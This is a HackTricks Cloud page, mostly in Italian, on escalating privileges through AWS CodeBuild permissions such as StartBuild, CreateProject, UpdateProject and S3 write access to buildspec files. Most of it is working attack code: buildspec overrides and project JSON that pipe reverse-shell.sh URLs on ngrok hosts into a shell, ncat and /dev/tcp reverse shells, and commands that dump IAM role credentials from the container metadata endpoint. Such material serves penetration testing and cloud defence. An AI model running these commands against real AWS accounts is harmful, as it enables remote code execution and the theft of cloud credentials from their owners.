AWS - Codebuild Privesc
Reading time: 9 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
codebuild
Maggiori informazioni in:
codebuild:StartBuild | codebuild:StartBuildBatch
Anche solamente con una di queste autorizzazioni è sufficiente avviare un build con un nuovo buildspec e rubare il token del role IAM assegnato al progetto:
cat > /tmp/buildspec.yml <<EOF
version: 0.2
phases:
build:
commands:
- curl https://reverse-shell.sh/6.tcp.eu.ngrok.io:18499 | sh
EOF
aws codebuild start-build --project <project-name> --buildspec-override file:///tmp/buildspec.yml
Nota: La differenza tra questi due comandi è che:
StartBuildavvia un singolo job di build utilizzando unbuildspec.ymlspecifico.StartBuildBatchpermette di avviare un batch di build, con configurazioni più complesse (come eseguire più build in parallelo).
Impatto potenziale: Privesc diretto ai ruoli AWS Codebuild associati.
iam:PassRole, codebuild:CreateProject, (codebuild:StartBuild | codebuild:StartBuildBatch)
Un attacker con le autorizzazioni iam:PassRole, codebuild:CreateProject, e codebuild:StartBuild o codebuild:StartBuildBatch sarebbe in grado di escalate privileges su qualsiasi codebuild IAM role creandone uno in esecuzione.
# Enumerate then env and get creds
REV="env\\\\n - curl http://169.254.170.2\$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
# Get rev shell
REV="curl https://reverse-shell.sh/4.tcp.eu.ngrok.io:11125 | bash"
JSON="{
\"name\": \"codebuild-demo-project\",
\"source\": {
\"type\": \"NO_SOURCE\",
\"buildspec\": \"version: 0.2\\\\n\\\\nphases:\\\\n build:\\\\n commands:\\\\n - $REV\\\\n\"
},
\"artifacts\": {
\"type\": \"NO_ARTIFACTS\"
},
\"environment\": {
\"type\": \"LINUX_CONTAINER\",
\"image\": \"aws/codebuild/standard:1.0\",
\"computeType\": \"BUILD_GENERAL1_SMALL\"
},
\"serviceRole\": \"arn:aws:iam::947247140022:role/codebuild-CI-Build-service-role-2\"
}"
REV_PATH="/tmp/rev.json"
printf "$JSON" > $REV_PATH
# Create project
aws codebuild create-project --name codebuild-demo-project --cli-input-json file://$REV_PATH
# Build it
aws codebuild start-build --project-name codebuild-demo-project
# Wait 3-4 mins until it's executed
# Then you can access the logs in the console to find the AWS role token in the output
# Delete the project
aws codebuild delete-project --name codebuild-demo-project
Potential Impact: Privesc diretto a qualsiasi ruolo AWS Codebuild.
warning
In a Codebuild container the file /codebuild/output/tmp/env.sh contains all the env vars needed to access the metadata credentials.
This file contains the env variable AWS_CONTAINER_CREDENTIALS_RELATIVE_URI which contains the URL path to access the credentials. It will be something like this /v2/credentials/2817702c-efcf-4485-9730-8e54303ec420
Add that to the URL http://169.254.170.2/ and you will be able to dump the role credentials.
Moreover, it also contains the env variable ECS_CONTAINER_METADATA_URI which contains the complete URL to get metadata info about the container.
iam:PassRole, codebuild:UpdateProject, (codebuild:StartBuild | codebuild:StartBuildBatch)
Proprio come nella sezione precedente, se invece di creare un progetto di build puoi modificarlo, puoi indicare il ruolo IAM e rubare il token
REV_PATH="/tmp/codebuild_pwn.json"
# Enumerate then env and get creds
REV="env\\\\n - curl http://169.254.170.2\$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
# Get rev shell
REV="curl https://reverse-shell.sh/4.tcp.eu.ngrok.io:11125 | bash"
# You need to indicate the name of the project you want to modify
JSON="{
\"name\": \"<codebuild-demo-project>\",
\"source\": {
\"type\": \"NO_SOURCE\",
\"buildspec\": \"version: 0.2\\\\n\\\\nphases:\\\\n build:\\\\n commands:\\\\n - $REV\\\\n\"
},
\"artifacts\": {
\"type\": \"NO_ARTIFACTS\"
},
\"environment\": {
\"type\": \"LINUX_CONTAINER\",
\"image\": \"aws/codebuild/standard:1.0\",
\"computeType\": \"BUILD_GENERAL1_SMALL\"
},
\"serviceRole\": \"arn:aws:iam::947247140022:role/codebuild-CI-Build-service-role-2\"
}"
printf "$JSON" > $REV_PATH
aws codebuild update-project --name codebuild-demo-project --cli-input-json file://$REV_PATH
aws codebuild start-build --project-name codebuild-demo-project
Impatto potenziale: Privesc diretto a qualsiasi ruolo AWS Codebuild.
codebuild:UpdateProject, (codebuild:StartBuild | codebuild:StartBuildBatch)
Come nella sezione precedente ma senza il permesso iam:PassRole, puoi abusare di questi permessi per modificare i progetti Codebuild esistenti e accedere al ruolo che hanno già assegnato.
REV_PATH="/tmp/codebuild_pwn.json"
# Enumerate then env and get creds
REV="env\\\\n - curl http://169.254.170.2\$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI"
# Get rev shell
REV="curl https://reverse-shell.sh/4.tcp.eu.ngrok.io:11125 | sh"
JSON="{
\"name\": \"<codebuild-demo-project>\",
\"source\": {
\"type\": \"NO_SOURCE\",
\"buildspec\": \"version: 0.2\\\\n\\\\nphases:\\\\n build:\\\\n commands:\\\\n - $REV\\\\n\"
},
\"artifacts\": {
\"type\": \"NO_ARTIFACTS\"
},
\"environment\": {
\"type\": \"LINUX_CONTAINER\",
\"image\": \"public.ecr.aws/h0h9t7p1/alpine-bash-curl-jq:latest\",
\"computeType\": \"BUILD_GENERAL1_SMALL\",
\"imagePullCredentialsType\": \"CODEBUILD\"
}
}"
# Note how it's used a image from AWS public ECR instead from docjerhub as dockerhub rate limits CodeBuild!
printf "$JSON" > $REV_PATH
aws codebuild update-project --cli-input-json file://$REV_PATH
aws codebuild start-build --project-name codebuild-demo-project
Impatto potenziale: privesc diretto ai ruoli AWS Codebuild associati.
SSM
Avendo sufficienti permessi per avviare una ssm session è possibile accedere a un Codebuild project in fase di build.
The codebuild project will need to have a breakpoint:
phases:
pre_build:
commands:
- echo Entered the pre_build phase...
- echo "Hello World" > /tmp/hello-world
- codebuild-breakpoint
E poi:
aws codebuild batch-get-builds --ids <buildID> --region <region> --output json
aws ssm start-session --target <sessionTarget> --region <region>
Per maggiori informazioni check the docs.
(codebuild:StartBuild | codebuild:StartBuildBatch), s3:GetObject, s3:PutObject
Un attaccante in grado di avviare/riavviare una build di un progetto CodeBuild specifico che memorizza il suo file buildspec.yml in un bucket S3 su cui l'attaccante ha accesso in scrittura, può ottenere l'esecuzione di comandi nel processo di CodeBuild.
Nota: l'escalation è rilevante solo se il worker di CodeBuild ha un ruolo diverso, idealmente più privilegiato, rispetto a quello dell'attaccante.
aws s3 cp s3://<build-configuration-files-bucket>/buildspec.yml ./
vim ./buildspec.yml
# Add the following lines in the "phases > pre_builds > commands" section
#
# - apt-get install nmap -y
# - ncat <IP> <PORT> -e /bin/sh
aws s3 cp ./buildspec.yml s3://<build-configuration-files-bucket>/buildspec.yml
aws codebuild start-build --project-name <project-name>
# Wait for the reverse shell :)
Puoi usare qualcosa come questo buildspec per ottenere una reverse shell:
version: 0.2
phases:
build:
commands:
- bash -i >& /dev/tcp/2.tcp.eu.ngrok.io/18419 0>&1
Impatto: Direct privesc al ruolo usato dal worker di AWS CodeBuild che di solito ha privilegi elevati.
warning
Nota che il buildspec potrebbe essere previsto in formato zip, quindi un attaccante dovrebbe scaricare, decomprimere, modificare il buildspec.yml dalla directory root, comprimere di nuovo e caricare
Maggiori dettagli sono disponibili qui.
Potenziale Impatto: Direct privesc ai ruoli AWS Codebuild associati.
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud